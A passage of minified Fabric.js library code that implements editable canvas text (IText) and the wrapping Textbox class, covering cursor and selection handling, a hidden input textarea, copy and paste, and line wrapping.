o[c])}if(this._forceClearCache=!0,n)for(;r--;)Object.keys(n[r]).length&&(this.styles[e]||(this.styles[e]={}),this.styles[e][i+r]=t(n[r]));else if(o)for(var h=o[i?i-1:1];h&&r--;)this.styles[e][i+r]=t(h)},insertNewStyleBlock:function(t,e,i){for(var r=this.get2DCursorLocation(e,!0),n=[0],o=0,s=0;s<t.length;s++)"\n"===t[s]?(o++,n[o]=0):n[o]++;n[0]>0&&(this.insertCharStyleObject(r.lineIndex,r.charIndex,n[0],i),i=i&&i.slice(n[0]+1)),o&&this.insertNewlineStyleObject(r.lineIndex,r.charIndex+n[0],o);for(var s=1;o>s;s++)n[s]>0?this.insertCharStyleObject(r.lineIndex+s,0,n[s],i):i&&(this.styles[r.lineIndex+s][0]=i[0]),i=i&&i.slice(n[s]+1);n[s]>0&&this.insertCharStyleObject(r.lineIndex+s,0,n[s],i)},setSelectionStartEndWithShift:function(t,e,i){t>=i?(e===t?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=t),this.selectionStart=i):i>t&&e>i?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(e===t?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=e),this.selectionEnd=i)},setSelectionInBoundaries:function(){var t=this.text.length;this.selectionStart>t?this.selectionStart=t:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>t?this.selectionEnd=t:this.selectionEnd<0&&(this.selectionEnd=0)}})}();fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown.bind(this))},onMouseDown:function(t){if(this.canvas){this.__newClickTime=+new Date;var e=this.canvas.getPointer(t.e);this.isTripleClick(e)&&(this.fire("tripleclick",t),this._stopEvent(t.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=e,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected}},isTripleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y},_stopEvent:function(t){t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation()},initCursorSelectionHandlers:function(){this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("mousedblclick",function(t){this.selectWord(this.getSelectionStartFromPointer(t.e))}),this.on("tripleclick",function(t){this.selectLine(this.getSelectionStartFromPointer(t.e))})},_mouseDownHandler:function(t){if(this.canvas&&this.editable&&(!t.e.button||1===t.e.button)){var e=this.canvas.getPointer(t.e);this.__mousedownX=e.x,this.__mousedownY=e.y,this.__isMousedown=!0,this.selected&&this.setCursorByClick(t.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection())}},initMousedownHandler:function(){this.on("mousedown",this._mouseDownHandler)},_isObjectMoved:function(t){var e=this.canvas.getPointer(t);return this.__mousedownX!==e.x||this.__mousedownY!==e.y},initMouseupHandler:function(){this.on("mouseup",this.mouseUpHandler)},mouseUpHandler:function(t){this.__isMousedown=!1,!this.editable||this._isObjectMoved(t.e)||t.e.button&&1!==t.e.button||(this.__lastSelected&&!this.__corner&&(this.enterEditing(t.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()),this.selected=!0)},setCursorByClick:function(t){var e=this.getSelectionStartFromPointer(t),i=this.selectionStart,r=this.selectionEnd;t.shiftKey?this.setSelectionStartEndWithShift(i,r,e):(this.selectionStart=e,this.selectionEnd=e),this.isEditing&&(this._fireSelectionChanged(),this._updateTextarea())},getSelectionStartFromPointer:function(t){for(var e,i,r=this.getLocalPointer(t),n=0,s=0,o=0,a=0,c=0,h=0,l=this._textLines.length;l>h&&o<=r.y;h++)o+=this.getHeightOfLine(h)*this.scaleY,c=h,h>0&&(a+=this._textLines[h-1].length+1);e=this._getLineLeftOffset(c),s=e*this.scaleX,i=this._textLines[c];for(var u=0,f=i.length;f>u&&(n=s,s+=this.__charBounds[c][u].kernedWidth*this.scaleX,s<=r.x);u++)a++;return this._getNewSelectionStartFromOffset(r,n,s,a,f)},_getNewSelectionStartFromOffset:function(t,e,i,r,n){var s=t.x-e,o=i-t.x,a=o>s||0>o?0:1,c=r+a;return this.flipX&&(c=n-c),c>this._text.length&&(c=this._text.length),c}});fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var t=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+t.top+"; left: "+t.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; line-height: 1px; paddingｰtop: "+t.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},keysMap:{9:"exitEditing",27:"exitEditing",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown"},ctrlKeysMapUp:{67:"copy",88:"cut"},ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(t){if(this.isEditing&&!this.inCompositionMode){if(t.keyCode in this.keysMap)this[this.keysMap[t.keyCode]](t);else{if(!(t.keyCode in this.ctrlKeysMapDown&&(t.ctrlKey||t.metaKey)))return;this[this.ctrlKeysMapDown[t.keyCode]](t)}t.stopImmediatePropagation(),t.preventDefault(),t.keyCode>=33&&t.keyCode<=40?(this.clearContextTop(),this.renderCursorOrSelection()):this.canvas&&this.canvas.requestRenderAll()}},onKeyUp:function(t){return!this.isEditing||this._copyDone||this.inCompositionMode?void(this._copyDone=!1):void(t.keyCode in this.ctrlKeysMapUp&&(t.ctrlKey||t.metaKey)&&(this[this.ctrlKeysMapUp[t.keyCode]](t),t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.requestRenderAll()))},onInput:function(t){var e=this.fromPaste;if(this.fromPaste=!1,t&&t.stopPropagation(),this.isEditing){var i,r,n=this._splitTextIntoLines(this.hiddenTextarea.value).graphemeText,s=this._text.length,o=n.length,a=o-s;if(""===this.hiddenTextarea.value)return this.styles={},this.updateFromTextArea(),this.fire("changed"),void(this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll()));var c=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value),h=this.selectionStart>c.selectionStart;this.selectionStart!==this.selectionEnd?(i=this._text.slice(this.selectionStart,this.selectionEnd),a+=this.selectionEnd-this.selectionStart):s>o&&(i=h?this._text.slice(this.selectionEnd+a,this.selectionEnd):this._text.slice(this.selectionStart,this.selectionStart-a)),r=n.slice(c.selectionEnd-a,c.selectionEnd),i&&i.length&&(this.selectionStart!==this.selectionEnd?this.removeStyleFromTo(this.selectionStart,this.selectionEnd):h?this.removeStyleFromTo(this.selectionEnd-i.length,this.selectionEnd):this.removeStyleFromTo(this.selectionEnd,this.selectionEnd+i.length)),r.length&&(e&&r.join("")===fabric.copiedText?this.insertNewStyleBlock(r,this.selectionStart,fabric.copiedTextStyle):this.insertNewStyleBlock(r,this.selectionStart)),this.updateFromTextArea(),this.fire("changed"),this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll())}},onCompositionStart:function(){this.inCompositionMode=!0},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(t){this.compositionStart=t.target.selectionStart,this.compositionEnd=t.target.selectionEnd,this.updateTextareaPosition()},copy:function(){this.selectionStart!==this.selectionEnd&&(fabric.copiedText=this.getSelectedText(),fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd,!0),this._copyDone=!0)},paste:function(){this.fromPaste=!0},_getClipboardData:function(t){return t&&t.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(t,e){var i,r=this._getLineLeftOffset(t);return e>0&&(i=this.__charBounds[t][e-1],r+=i.left+i.width),r},getDownCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),r=this.get2DCursorLocation(i),n=r.lineIndex;if(n===this._textLines.length-1||t.metaKey||34===t.keyCode)return this._text.length-i;var s=r.charIndex,o=this._getWidthBeforeCursor(n,s),a=this._getIndexOnLine(n+1,o),c=this._textLines[n].slice(s);return c.length+a+2},_getSelectionForOffset:function(t,e){return t.shiftKey&&this.selectionStart!==this.selectionEnd&&e?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),r=this.get2DCursorLocation(i),n=r.lineIndex;if(0===n||t.metaKey||33===t.keyCode)return-i;var s=r.charIndex,o=this._getWidthBeforeCursor(n,s),a=this._getIndexOnLine(n-1,o),c=this._textLines[n].slice(0,s);return-this._textLines[n-1].length+a-c.length},_getIndexOnLine:function(t,e){for(var i,r,n=this._textLines[t],s=this._getLineLeftOffset(t),o=s,a=0,c=0,h=n.length;h>c;c++)if(i=this.__charBounds[t][c].width,o+=i,o>e){r=!0;var l=o-i,u=o,f=Math.abs(l-e),d=Math.abs(u-e);a=f>d?c:c-1;break}return r||(a=n.length-1),a},moveCursorDown:function(t){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorUpOrDown("Down",t)},moveCursorUp:function(t){(0!==this.selectionStart||0!==this.selectionEnd)&&this._moveCursorUpOrDown("Up",t)},_moveCursorUpOrDown:function(t,e){var i="get"+t+"CursorOffset",r=this[i](e,"right"===this._selectionDirection);e.shiftKey?this.moveCursorWithShift(r):this.moveCursorWithoutShift(r),0!==r&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(t){var e="left"===this._selectionDirection?this.selectionStart+t:this.selectionEnd+t;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,e),0!==t},moveCursorWithoutShift:function(t){return 0>t?(this.selectionStart+=t,this.selectionEnd=this.selectionStart):(this.selectionEnd+=t,this.selectionStart=this.selectionEnd),0!==t},moveCursorLeft:function(t){(0!==this.selectionStart||0!==this.selectionEnd)&&this._moveCursorLeftOrRight("Left",t)},_move:function(t,e,i){var r;if(t.altKey)r=this["findWordBoundary"+i](this[e]);else{if(!t.metaKey&&35!==t.keyCode&&36!==t.keyCode)return this[e]+="Left"===i?-1:1,!0;r=this["findLineBoundary"+i](this[e])}return void 0!==typeof r&&this[e]!==r?(this[e]=r,!0):void 0},_moveLeft:function(t,e){return this._move(t,e,"Left")},_moveRight:function(t,e){return this._move(t,e,"Right")},moveCursorLeftWithoutShift:function(t){var e=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(e=this._moveLeft(t,"selectionStart")),this.selectionEnd=this.selectionStart,e},moveCursorLeftWithShift:function(t){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(t,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(t,"selectionStart")):void 0},moveCursorRight:function(t){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorLeftOrRight("Right",t)},_moveCursorLeftOrRight:function(t,e){var i="moveCursor"+t+"With";this._currentCursorOpacity=1,i+=e.shiftKey?"Shift":"outShift",this[i](e)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(t){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(t,"selectionStart"):this.selectionEnd!==this._text.length?(this._selectionDirection="right",this._moveRight(t,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(t){var e=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(e=this._moveRight(t,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,e},removeChars:function(t,e){"undefined"==typeof e&&(e=t+1),this.removeStyleFromTo(t,e),this._text.splice(t,e-t),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()},insertChars:function(t,e,i,r){"undefined"==typeof r&&(r=i),r>i&&this.removeStyleFromTo(i,r);var n=fabric.util.string.graphemeSplit(t);this.insertNewStyleBlock(n,i,e),this._text=[].concat(this._text.slice(0,i),n,this._text.slice(r)),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()}});!function(t){"use strict";var e=t.fabric||(t.fabric={});e.Textbox=e.util.createClass(e.IText,e.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingFlip:!0,noScaleCache:!1,_dimensionAffectingProps:e.Text.prototype._dimensionAffectingProps.concat("width"),initDimensions:function(){this.__skipDimension||(this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this._clearCache(),this.dynamicMinWidth=0,this._styleMap=this._generateStyleMap(this._splitText()),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},_generateStyleMap:function(t){for(var e=0,i=0,r=0,n={},s=0;s<t.graphemeLines.length;s++)"\n"===t.graphemeText[r]&&s>0?(i=0,r++,e++):this._reSpaceAndTab.test(t.graphemeText[r])&&s>0&&(i++,r++),n[s]={line:e,offset:i},r+=t.graphemeLines[s].length,i+=t.graphemeLines[s].length;return n},styleHas:function(t,i){if(this._styleMap&&!this.isWrapping){var r=this._styleMap[i];r&&(i=r.line)}return e.Text.prototype.styleHas.call(this,t,i)},isEmptyStyles:function(t){var e,i,r=0,n=t+1,s=!1,o=this._styleMap[t],a=this._styleMap[t+1];o&&(t=o.line,r=o.offset),a&&(n=a.line,s=n===t,e=a.offset),i="undefined"==typeof t?this.styles:{line:this.styles[t]};for(var c in i)for(var h in i[c])if(h>=r&&(!s||e>h))for(var l in i[c][h])return!1;return!0},_getStyleDeclaration:function(t,e){if(this._styleMap&&!this.isWrapping){var i=this._styleMap[t];if(!i)return null;t=i.line,e=i.offset+e}return this.callSuper("_getStyleDeclaration",t,e)},_setStyleDeclaration:function(t,e,i){var r=this._styleMap[t];t=r.line,e=r.offset+e,this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){var i=this._styleMap[t];t=i.line,e=i.offset+e,delete this.styles[t][e]},_getLineStyle:function(t){var e=this._styleMap[t];return this.styles[e.line]},_setLineStyle:function(t,e){var i=this._styleMap[t];this.styles[i.line]=e},_deleteLineStyle:function(t){var e=this._styleMap[t];delete this.styles[e.line]},_wrapText:function(t,e){var i,r=[];for(this.isWrapping=!0,i=0;i<t.length;i++)r=r.concat(this._wrapLine(t[i],i,e));return this.isWrapping=!1,r},_measureWord:function(t,e,i){var r,n=0,s=!0;i=i||0;for(var o=0,a=t.length;a>o;o++){var c=this._getGraphemeBox(t[o],e,o+i,r,s);n+=c.kernedWidth,r=t[o]}return n},_wrapLine:function(t,i,r,n){var s=0,o=[],a=[],c=t.split(this._reSpaceAndTab),h="",l=0,u=" ",f=0,d=0,g=0,p=!0,v=this._getWidthOfCharSpacing(),n=n||0;r-=n;for(var m=0;m<c.length;m++)h=e.util.string.graphemeSplit(c[m]),f=this._measureWord(h,i,l),l+=h.length,s+=d+f-v,s>=r&&!p?(o.push(a),a=[],s=f,p=!0):s+=v,p||a.push(u),a=a.concat(h),d=this._measureWord([u],i,l),l++,p=!1,f>g&&(g=f);return m&&o.push(a),g+n>this.dynamicMinWidth&&(this.dynamicMinWidth=g-v+n),o},isEndOfWrapping:function(t){return this._styleMap[t+1]?this._styleMap[t+1].line!==this._styleMap[t].line?!0:!1:!0},_splitTextIntoLines:function(t){for(var i=e.Text.prototype._splitTextIntoLines.call(this,t),r=this._wrapText(i.lines,this.width),n=new Array(r.length),s=0;s<r.length;s++)n[s]=r[s].join("");return i.lines=n,i.graphemeLines=r,i},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(t){return this.callSuper("toObject",["minWidth"].concat(t))}}),e.Textbox.fromObject=function(t,i){return e.Object._fromObject("Textbox",t,i,"text")}}("undefined"!=typeof exports?exports:this);!function(){var t=fabric.Canvas.prototype._setObjectScale;fabric.Canvas.prototype._setObjectScale=function(e,i,r,n,s,o,a){var c=i.target;if(!("x"===s&&c instanceof fabric.Textbox))return t.call(fabric.Canvas.prototype,e,i,r,n,s,o,a);var h=c._getTransformedDimensions().x,l=c.width*(e.x/h);return l>=c.getMinWidth()?(c.set("width",l),!0):void 0},fabric.util.object.extend(fabric.Textbox.prototype,{_removeExtraneousStyles:function(){for(var t in this._styleMap)this._textLines[t]||delete this.styles[this._styleMap[t].line]}})}();